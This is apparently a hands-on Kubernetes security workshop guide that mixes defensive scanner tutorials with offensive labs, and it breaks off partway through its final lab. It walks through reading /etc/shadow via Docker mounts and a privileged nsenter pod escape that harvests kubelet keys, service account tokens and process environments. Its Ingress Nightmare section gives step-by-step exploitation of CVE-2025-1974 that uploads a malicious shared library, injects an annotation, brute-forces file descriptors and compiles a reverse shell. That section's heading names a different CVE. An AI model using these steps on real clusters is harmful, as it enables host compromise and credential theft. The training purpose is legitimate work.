Kubernetes Security - Advanced

Setup the environment
- Click on the
START PLAYGROUNDbutton - Wait for the playground to start
- Clone the repository
git clone https://github.com/Alevsk/dvka.git ~/dvka
cd ~/dvka/workshop
- Run
install-tools.shscript and follow the instruction
sudo ./install-tools.sh --install
After that you can start the advanced labs by going into each lab directory and follow the instructions there, e.g. cd labs/privileged-container.
1 Privilege Escalation with Docker
Prerequisites
Quick Start
- Create a new file as the
rootuser.sudo -i # login as root echo "supersecret" > /tmp/secret.txt chmod 600 /tmp/secret.txt - List files and read
secret.txtcontent as root.# list files in current directory ls -lhr /tmp/secret.txt total 8.0K -rw------- 1 root root 12 Jan 17 23:14 secret.txt # show content of file cat /tmp/secret.txt supersecret exit # logout from root - Using a regular user (non-root) account try to display the content of the
secret.txtfile.cat /tmp/secret.txt cat: secret.txt: Permission denied - Using a regular user (non-root) account run a docker container and mount the
secret.txtfile to read the content.docker run -v "/tmp/secret.txt:/tmp/secret.txt" -it alpine sh -c "cat /tmp/secret.txt" supersecret # you can do the same with the /etc/shadow file docker run -v "/etc/shadow:/tmp/shadow" -it alpine sh -c "cat /tmp/shadow" - Inspect who's running the docker container using the
pscommand.# using a regular user account run the following docker run -it alpine sh -c "sleep 3600" # in a different terminal run the ps command docker ps -a # replace $CONTAINER_ID for the actual container id ps -aux | grep $CONTAINER_ID # stop the alpine container docker stop $CONTAINER_ID
Resources
2 Kube-bench: CIS Kubernetes Benchmark
Prerequisites
- A running Kubernetes cluster.
kubectlinstalled and configured to connect to your cluster.
Quick Start
Checks whether Kubernetes is deployed according to security best practices as defined in the CIS Kubernetes Benchmark
- Deploy
kube-benchinto your cluster do start the assessment.kubectl apply -f kube-bench.yaml - Confirm
kube-benchpod was created and status isCompleted.kubectl get pods - Inspect
kube-benchreport in pod logs
kubectl:kubectl logs -l app=kube-bench --tail=-1
k9s:- Pods
>kube-bench>press<l>
- Pods
- Finalize the lab
# end the lab
kubectl delete -f kube-bench.yaml
Resources
3 kube-hunter: Hunt for Security Weaknesses in Kubernetes Clusters
Prerequisites
- A running Kubernetes cluster.
kubectlinstalled and configured to connect to your cluster.- Python and
pipinstalled locally, or Docker.
Quick Start
- Installation
Install on your systempip install kube-hunter kube-hunter
OR
Run viadocker containerdocker run -it --rm --network host aquasec/kube-hunter - Run
kube-hunterscanner outside the cluster# list scanning capabilities kube-hunter --list # scan local k8s cluster running via kind kube-hunter --kubeconfig="~/.kube/config" --k8s-auto-discover-nodes - Run
kube-hunterscanner outside the cluster using aservice account# create service account kubectl apply -f kube-hunter-sa.yaml # export service account to environment variable export KHTOKEN=$(kubectl get secrets kube-hunter-secret -o json | jq ".data.token" -j | base64 -d) # run kube-hunter kube-hunter --kubeconfig="~/.kube/config" --k8s-auto-discover-nodes --service-account-token=$KHTOKEN - Run
kube-hunterscanner inside the cluster as pod# deploy kube-hunter pod kubectl apply -f kube-hunter.yaml # analyze pod logs after scan is completed kubectl logs -l app=kube-hunter --tail=-1 - Run
kube-hunterscanner inside the cluster as pod using aservice account# deploy kube-hunter pod kubectl apply -f kube-hunter-with-sa.yaml # analyze pod logs after scan is completed kubectl logs -l app=kube-hunter-with-sa --tail=-1 - Finalize the lab
# end the lab
kubectl delete -f kube-hunter.yaml
kubectl delete -f kube-hunter-with-sa.yaml
kubectl delete -f kube-hunter-sa.yaml
Resources
4 KubeLinter: Static Analysis for Kubernetes YAML Files and Helm Charts
Prerequisites
- A running Kubernetes cluster.
kubectlinstalled and configured to connect to your cluster.
Quick Start
KubeLinter is a static analysis tool that checks Kubernetes YAML files and Helm charts to ensure the applications represented in them adhere to best practices.
- Installation.
Install on your system# Download binary wget https://github.com/stackrox/kube-linter/releases/download/v0.6.5/kube-linter-linux.tar.gz tar -xzf kube-linter-linux.tar.gz ./kube-linter # Using Go go install golang.stackrox.io/kube-linter/cmd/kube-linter@latest # Using Homebrew for macOS or LinuxBrew for Linux brew install kube-linter - Run
kube-lintercommand and get familiar with it.kube-linter 12:36:45 Usage: kube-linter [command] Available Commands: checks View more information on lint checks completion Generate the autocompletion script for the specified shell help Help about any command lint Lint Kubernetes YAML files and Helm charts templates View more information on check templates version Print version and exit Flags: -h, --help help for kube-linter --with-color Force color output (default true) Use "kube-linter [command] --help" for more information about a command. - Use
kube-linterto scan for vulnerabilities in thewordpressapplicationkube-linter lint wordpress/*.yaml # report in json format kube-linter lint wordpress/*.yaml --format json # filter specific fields using jq kube-linter lint wordpress/*.yaml --format json | jq -r '[.Reports[] | { "Check": .Check, "Service": .Object.K8sObject.Name, "Type": .Object.K8sObject.GroupVersionKind.Kind, "Message": .Diagnostic.Message, "Remediation": .Remediation }]' - Use
kube-linterto scan for vulnerabilities in the wordpresshelmapplicationkube-linter lint wordpress-helm-chart/
Resources
5 Terrascan: Static Code Analysis for Infrastructure as Code
Prerequisites
- Basic understanding of Infrastructure as Code.
- Docker installed locally (optional).
Quick Start
Detect compliance and security violations across Infrastructure as Code to mitigate risk before provisioning cloud native infrastructure.
- Installation.
Install on your system# Download binary wget https://github.com/tenable/terrascan/releases/download/v1.18.3/terrascan_1.18.3_Linux_x86_64.tar.gz tar -xzf terrascan_1.18.3_Linux_x86_64.tar.gz ./terrascan --help # Install via brew brew install terrascan # Initialize terrascan init
OR
Run viadocker containerdocker run tenable/terrascan --help - Run
terrascancommand and get familiar with it.terrascan Terrascan Detect compliance and security violations across Infrastructure as Code to mitigate risk before provisioning cloud native infrastructure. For more information, please visit https://runterrascan.io/ Usage: terrascan [command] Available Commands: completion Generate the autocompletion script for the specified shell help Help about any command init Initializes Terrascan and clones policies from the Terrascan GitHub repository. scan Detect compliance and security violations across Infrastructure as Code. server Run Terrascan as an API server version Terrascan version Flags: -c, --config-path string config file path -h, --help help for terrascan -l, --log-level string log level (debug, info, warn, error, panic, fatal) (default "info") --log-output-dir string directory path to write the log and output files -x, --log-type string log output type (console, json) (default "console") -o, --output string output type (human, json, yaml, xml, junit-xml, sarif, github-sarif) (default "human") --temp-dir string temporary directory path to download remote repository,module and templates Use "terrascan [command] --help" for more information about a command. - Use
terrascanto scan for vulnerabilities in theminioapplicationterrascan scan -i k8s minio/ # run using docker docker run --rm -v $(pwd)/minio:/workspace --workdir /workspace tenable/terrascan scan -i k8s -f /workspace/minio-standalone-deployment.yaml
Resources
6 kubeaudit: Audit Your Kubernetes Clusters
Prerequisites
- A running Kubernetes cluster.
kubectlinstalled and configured to connect to your cluster.
Quick Start
kubeaudit is a command line tool and a Go package to audit Kubernetes clusters for various different security concerns.
- Installation.
Install on your system# Download binary wget https://github.com/Shopify/kubeaudit/releases/download/v0.22.0/kubeaudit_0.22.0_linux_amd64.tar.gz tar -xzf kubeaudit_0.22.0_linux_amd64.tar.gz ./kubeaudit --help # Install via brew brew install kubeaudit - Run
kubeauditcommand and get familiar with it.kubeaudit Kubeaudit audits Kubernetes clusters for common security controls. kubeaudit has three modes: 1. Manifest mode: If a Kubernetes manifest file is provided using the -f/--manifest flag, kubeaudit will audit the manifest file. Kubeaudit also supports autofixing in manifest mode using the 'autofix' command. This will fix the manifest in-place. The fixed manifest can be written to a different file using the -o/--out flag. 2. Cluster mode: If kubeaudit detects it is running in a cluster, it will audit the other resources in the cluster. 3. Local mode: kubeaudit will try to connect to a cluster using the local kubeconfig file ($HOME/.kube/config). A different kubeconfig location can be specified using the -c/--kubeconfig flag Usage: kubeaudit [command] Available Commands: all Run all audits apparmor Audit containers running without AppArmor asat Audit pods using an automatically mounted default service account autofix Automagically make a manifest secure capabilities Audit containers not dropping ALL capabilities completion Generate the autocompletion script for the specified shell deprecatedapis Audit resource API version deprecations help Help about any command hostns Audit pods with hostNetwork, hostIPC or hostPID enabled image Audit containers not using a specified image:tag limits Audit containers exceeding a specified CPU or memory limit mounts Audit containers that mount sensitive paths netpols Audit namespaces that do not have a default deny network policy nonroot Audit containers allowing for root user privesc Audit containers that allow privilege escalation privileged Audit containers running as privileged rootfs Audit containers not using a read only root filesystems seccomp Audit containers running without Seccomp version Prints the current kubeaudit version Flags: -c, --context string The name of the kubeconfig context to use -e, --exitcode int Exit code to use if there are results with severity of "error". Conventionally, 0 is used for success and all non-zero codes for an error. (default 2) -p, --format string The output format to use (one of "sarif","pretty", "logrus", "json") (default "pretty") -h, --help help for kubeaudit -g, --includegenerated Include generated resources in scan (eg. pods generated by deployments). --kubeconfig string Path to local Kubernetes config file. Only used in local mode (default is $HOME/.kube/config) -f, --manifest string Path to the yaml configuration to audit. Only used in manifest mode. -m, --minseverity string Set the lowest severity level to report (one of "error", "warning", "info") (default "info") -n, --namespace string Only audit resources in the specified namespace. Not currently supported in manifest mode. --no-color Don't produce colored output. Use "kubeaudit [command] --help" for more information about a command. - Use
kubeauditto scan for vulnerabilities in thewordpressapplication# wordpress deployment kubeaudit all -f wordpress/wordpress-deployment.yaml # mysql deployment kubeaudit all -f wordpress/mysql-deployment.yaml - Use
kubeauditto fix vulnerabilities in thewordpressapplication# wordpress deployment kubeaudit autofix -f "wordpress/wordpress-deployment.yaml" -o "wordpress/wordpress-deployment.fixed.yaml" diff -y wordpress/wordpress-deployment.yaml wordpress/wordpress-deployment.fixed.yaml # mysql deployment kubeaudit autofix -f "wordpress/mysql-deployment.yaml" -o "wordpress/mysql-deployment.fixed.yaml" diff -y wordpress/mysql-deployment.yaml wordpress/mysql-deployment.fixed.yaml - Use
kubeauditto do dynamic analysis against a Kubernetes cluster# run kubeaudit against local kind (k8s) cluster kubeaudit all --kubeconfig ~/.kube/config - Run
kubeauditas a job inside a Kubernetes cluster# deploy wordpress and mysql services kubectl create secret generic mysql-pass --from-literal=password=changeme kubectl apply -f wordpress/mysql-deployment.yaml kubectl apply -f wordpress/wordpress-deployment.yaml # deploy kubeaudit job kubectl apply -f kubeaudit-job.yaml # inspect kubeaudit logs kubectl logs -l job-name=kubeaudit --tail=-1 - Finalize the lab
# end the lab
kubectl delete secret mysql-pass
kubectl delete -f kubeaudit-job.yaml
kubectl delete -f wordpress/mysql-deployment.yaml
kubectl delete -f wordpress/wordpress-deployment.yaml
kubectl delete secret mysql-pass
Resources
7 Privileged Containers
Prerequisites
- A running Kubernetes cluster.
kubectlinstalled and configured to connect to your cluster.
Quick Start
- Run the following command to deploy the privilege container
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--ipc=/proc/1/ns/ipc","--net=/proc/1/ns/net","--uts=/proc/1/ns/uts","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privileged":true}}]}}'
File System Isolation Breakout
- Inspect sensitive files and folders on the compromised node
# Contains the hashed passwords for all users on the system cat /etc/passwd # Contains the hashed passwords for all users on the system cat /etc/shadow # Similar to /etc/shadow, but for group account passwords cat /etc/gdshadow # Defines privileges for users and groups regarding the use of sudo cat /etc/sudoers ls /etc/sudoers.d/ # The home directory of the root user ls /root # The home folders of all users in the system ls /home - Identify in which node the privilege container is currently running
# node name would usually be on the /etc/hosts file cat /etc/hosts # node name would be passed via the --hostname-override flag in kube-proxy ps -aux | grep "kube-proxy" - Inspect interesting files and folders that belong to the
kubeletprocess# kubelet configuration cat /var/lib/kubelet/config.yaml # kubelet client and server tls keys ls -lhra /var/lib/kubelet/pki # list pods managed by kubelet ls -lhra /var/lib/kubelet/pods - Inspect the running containers virtual file systems under the
io.containerd.snapshotter.v1.overlayfsfolderls -lhra /var/lib/containerd/io.containerd.snapshotter.v1.overlayfs - Inspect the mounted volumes and secrets for a particular pod
Where $PODID is the uuid of a pod
# list mounted volumes ls -lhra /var/lib/kubelet/pods/$PODID/volumes # display the service account token cat -lhra /var/lib/kubelet/pods/$PODID/volumes/kubernetes.io~projected/kube-api-access-t4spf/token - Inspect the logs for a particular container
# list log files for all containers
ls -lhar /var/log/containers
# display logs for a particular container, where $CONTAINERID is the filename:
cat /var/log/containers/{$CONTAINERID}.log
Processes Isolation Breakout
- Run the
toporps -auxcommands and look for interesting processes such askubelet,containerdandsystemd - Inspect the environment variables for those privileged processes using the
catcommand:# `$PID` is the ID of the `kubelet`, `containerd` or `systemd` processes cat /proc/$PID/environ
Example output:# ie: cat /proc/235/environ HTTPS_PROXY=HTTP_PROXY=LANG=C.UTF-8NO_PROXY=PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binINVOCATION_ID=047f52a1d2854c73b39863c31edb2639JOURNAL_STREAM=8:243012KUBELET_KUBECONFIG_ARGS=--bootstrap-kubeconfig=/etc/kubernetes/bootstrap-kubelet.conf --kubeconfig=/etc/kubernetes/kubelet.confKUBELET_CONFIG_ARGS=--config=/var/lib/kubelet/config.yamlKUBELET_KUBEADM_ARGS=--container-runtime-endpoint=unix:///run/containerd/containerd.sock --node-ip=172.19.0.5 --node-labels= --pod-infra-container-image=registry.k8s.io/pause:3.9 --provider-id=kind://docker/workshop-cluster/workshop-cluster-worker2KUBELET_EXTRA_ARGS=--runtime-cgroups=/system.slice/containerd.service
From the above configuration identify theNode IPand thekubelet.confconfiguration file
Network Isolation Breakout
- Run the
sscommand to list all current listening sockets and network information for the compromised node:ss -nltp
Example output:# ss -nltp State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess LISTEN 0 4096 127.0.0.11:38803 0.0.0.0:* LISTEN 0 4096 127.0.0.1:41225 0.0.0.0:* users:(("containerd",pid=105,fd=10)) LISTEN 0 4096 127.0.0.1:10248 0.0.0.0:* users:(("kubelet",pid=234,fd=17)) LISTEN 0 4096 127.0.0.1:10249 0.0.0.0:* users:(("kube-proxy",pid=384,fd=11)) LISTEN 0 4096 *:10250 *:* users:(("kubelet",pid=234,fd=25)) LISTEN 0 4096 *:10256 *:* users:(("kube-proxy",pid=384,fd=8))
End the lab by <ctrl-c> from the privileged container
Resources
- Kubelet Reference
- The Internals and the Latest Trends of Container Runtimes
- Kubernetes Internals
- nsenter Man Page
8 CVE-2021-25742: Ingress-NGINX Annotation Injection
Welcome to the Kubernetes Security Ingress Nightmare Lab!
In this lab, you will learn how to exploit the CVE-2025-1974 vulnerability in the ingress-nginx controller to gain access to the underlying container and then pivot to other systems. If you have not yet read about the vulnerability, I highly recommend doing so. Wiz researchers wrote an excellent post about the vulnerability and their research process: https://www.wiz.io/blog/ingress-nginx-kubernetes-vulnerabilities
TL;DR
If you are only interested in how to exploit the vulnerability and do not need the details of the lab, jump directly to the CVE-2025-1974 section.
Prerequisites
- A Kubernetes cluster. See Creating a Kubernetes Cluster with Kind
Setup
To replicate the environment, you will use the registry.k8s.io/ingress-nginx/controller:v1.10.0 version of the ingress-nginx controller, which is vulnerable to CVE-2025-1974.
- Deploy the ingress-nginx controller:
kustomize build ingress-nginx/base | kubectl apply -f - - Verify that the ingress-nginx pods are running properly:
kubectl get pods -n ingress-nginx # Example output: # # NAME READY STATUS RESTARTS AGE # ingress-nginx-admission-create-f9xwc 0/1 Completed 0 5d2h # ingress-nginx-admission-patch-dfckh 0/1 Completed 1 5d2h # ingress-nginx-controller-6f78ddcd8f-jbnt9 1/1 Running 0 14m - Verify that the ingress-nginx services were created properly:
kubectl get svc -n ingress-nginx # Example output: # # NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE # ingress-nginx-controller LoadBalancer 10.108.69.79 <pending> 80:32621/TCP,443:31942/TCP,10254:31803/TCP 5d2h # ingress-nginx-controller-admission ClusterIP 10.101.210.210 <none> 443/TCP - Port-forward the admission webhook and ingress-nginx controller to your local machine (using separate terminals):
- Admission webhook:
kubectl port-forward svc/ingress-nginx-controller-admission -n ingress-nginx 8443:443 - Ingress-nginx controller:
kubectl port-forward svc/ingress-nginx-controller -n ingress-nginx 8080:80
- Admission webhook:
- Compile the shared libraries.
Make sure to replace theYOUR_IP_ADDRESS_HEREandYOUR_PORT_HEREplaceholders in thereverse_shell.cfile with the IP address and port of the system that will receive the reverse shell.make shared-libraries
Quickstart
You can exploit Ingress Nightmare in two steps.
Step 1
In this step, you upload the shared library into the ingress-nginx pod file system by triggering client body buffering on the controller.
- Run the
step1.pyscript:python3 step1.py # Example output: # # Creating socket connection to NGINX... # Sending malicious library... # Sent shared-library/hello_engine.so (16392 bytes) # Sending padding data... # Sent 26632/1000000 bytes (2.7%)... # Sent 36872/1000000 bytes (3.7%)... # Sent 47112/1000000 bytes (4.7%)... # Sent 57352/1000000 bytes (5.7%)... # Sent 67592/1000000 bytes (6.8%)... - Check the logs on the ingress-nginx pod to confirm the controller is buffering the request body to a temporary file:
kubectl logs -f svc/ingress-nginx-controller -n ingress-nginx
Alternatively, if you usek9s, go to Pods → ingress-nginx-controller → press<s>to view logs.
Example log line on the ingress-nginx pod:2025/03/30 05:48:52 [warn] 45#45: *109947 a client request body is buffered to a temporary file /tmp/nginx/client-body/0000000001, client: 127.0.0.1, server: _, request: "POST /some-arbitrary-path HTTP/1.1", host: "localhost:8080"
Step 1.5
Let’s understand what happened and see how things look from the perspective of ingress-nginx and Kubernetes.
- The ingress-nginx controller buffers your file in
/tmp/nginx/client-body/, for example/tmp/nginx/client-body/0000000001, but if you check the pod’s file system, the file does not appear:kubectl exec -it svc/ingress-nginx-controller -n ingress-nginx -- sh # inside the container ls -l /tmp/nginx/client-body/
According to the Wiz blog post, NGINX immediately removes the file. - Locate the file on the host. This process may vary depending on your Kubernetes provider. If you are running your cluster with kind, you can do the following:
- Identify the worker node running the ingress-nginx pod, for example
workshop-cluster-worker:kubectl get pods -n ingress-nginx -o wide # Example output: # # NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES # ingress-nginx-admission-create-f9xwc 0/1 Completed 0 5d2h <none> workshop-cluster-worker2 <none> <none> # ingress-nginx-admission-patch-dfckh 0/1 Completed 1 5d2h <none> workshop-cluster-worker3 <none> <none> # ingress-nginx-controller-6f78ddcd8f-jbnt9 1/1 Running 0 72m 10.244.3.2 workshop-cluster-worker <none> <none> - Enter the worker node:
docker exec -it workshop-cluster-worker /bin/bash - Find the PID and file descriptor of the shared library file, for example PID
903, FD96:ls -l /proc/*/fd | grep '/tmp/nginx/client-body/' -B 100 # Example output: # # lrwx------ 1 statd 82 64 Mar 30 04:58 95 -> socket:[424207] # # /proc/903/fd: # total 0 # lr-x------ 1 statd 82 64 Mar 30 04:58 0 -> /dev/null # l-wx------ 1 statd 82 64 Mar 30 04:58 1 -> pipe:[418256] # lrwx------ 1 statd 82 64 Mar 30 04:58 10 -> socket:[424109] # ... # lrwx------ 1 statd 82 64 Mar 30 04:58 96 -> /tmp/nginx/client-body/0000000001 (deleted) - Map the OS PID to the container PID:
The OS PID is
cat /proc/903/status | grep NSpid # Example output: # # NSpid: 903 46903, and the container PID is46.
- Identify the worker node running the ingress-nginx pod, for example
- With the PID and FD known, you will trigger CVE-2025-1097 (auth-tls-match-cn Annotation Injection) by simulating a malicious Admission Webhook request that tricks ingress-nginx into loading and running (CVE-2025-1974) your malicious shared library.
- Open
poc.jsonand locate thenginx.ingress.kubernetes.io/auth-tls-match-cnannotation.
Replace the PID and FD with the actual values from above, for example:ssl_engine /proc/46/fd/96; - Send the request to the ingress-nginx controller:
curl https://localhost:8443/ -H "Content-Type: application/json" --data @poc.json -k -v - Check the logs on the ingress-nginx pod to confirm it loaded and executed your shared library:
I0330 06:47:32.522258      13 backend_ssl.go:67] "Adding secret to local store" name="ingress-nginx/tls-poc"
W0330 06:47:32.522564      13 controller.go:1108] Error obtaining Endpoints for Service "/myservicea": no object matching key "/myservicea" in local store
E0330 06:47:32.547547      13 main.go:96] "invalid ingress configuration" err=<

        -------------------------------------------------------------------------------
        Error: exit status 1
        ingress-nightmare lab: Engine invoked with ID: '/proc/46/fd/96' (expected: 'hello')
        ingress-nightmare lab: Hello World engine initialized successfully
        2025/03/30 06:47:32 [emerg] 470#470: "return" directive is not allowed here in /tmp/nginx/nginx-cfg116469926:443
        nginx: [emerg] "return" directive is not allowed here in /tmp/nginx/nginx-cfg116469926:443
        nginx: configuration file /tmp/nginx/nginx-cfg116469926 test failed
        ingress-nightmare lab: Process ID: 470, User ID: 101

        -------------------------------------------------------------------------------
> ingress="default/"
- Open
Step 2
Step 2 automates what you did in Step 1.5: it brute-forces the correct PID and FD of the malicious shared library file.
- If
step1.pyhas finished, run it again to place the file into the temporary directory:python3 step1.py - Run
step2.py. It may take a while, so be patient:python3 step2.py - Check the logs on the ingress-nginx pod to confirm it loaded and executed your malicious shared library. Because
step2.pyis very noisy, you can filter the logs:kubectl logs -f svc/ingress-nginx-controller -n ingress-nginx | grep "ingress-nightmare lab:" # Example output: # # ingress-nightmare lab: Engine invoked with ID: '/proc/49/fd/90' (expected: 'hello') # ingress-nightmare lab: Hello World engine initialized successfully # ingress-nightmare lab: Process ID: 10689, User ID: 101
CVE-2025-1974
This vulnerability occurs when the ingress-nginx controller loads a shared library from a file descriptor.
Simulate an Attacker Inside the Cluster
- Create a Linux Alpine pod to simulate an attacker inside the cluster:
- Create the pod:
kubectl apply -f alpine.yaml - Get the pod’s IP address:
kubectl get pods alpine -o wide # Example output: # # NAME READY STATUS RESTARTS AGE IP NODE # alpine 1/1 Running 0 10m 10.244.1.3 workshop-cluster-worker - Copy the
cve-2025-1974.pyscript and the shared library to the pod:kubectl cp cve-2025-1974.py alpine:/root/cve-2025-1974.py kubectl cp shared-library/reverse_shell.c alpine:/root/reverse_shell.c - Get a shell on the Alpine pod:
kubectl exec -it alpine -- sh - Install dependencies (
tmux,python3, etc.):apk add tmux python3 py3-requests gcc build-base libc-dev openssl-dev curl kubectl - Compile the reverse shell shared library:
Replace
YOUR_IP_ADDRESS_HEREandYOUR_PORT_HEREinreverse_shell.cwith the actual IP address and port on which your Alpine pod listens.cd /root gcc -fPIC -shared -o reverse_shell.so reverse_shell.c -lcrypto
- Create the pod:
- Use
